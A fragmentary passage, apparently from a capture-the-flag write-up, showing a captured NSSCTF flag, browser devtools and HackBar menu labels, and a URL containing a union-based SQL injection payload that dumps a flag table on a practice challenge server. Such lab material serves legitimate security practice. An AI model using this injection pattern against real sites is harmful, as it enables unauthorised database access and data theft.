 NSSCTF{53132a16-0e6e-4c39-aa08-fd208bd1ad24}
3
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28418/secrets.php?id=-1' union select 1,group_concat(flAg),3 from flag --+
Split URL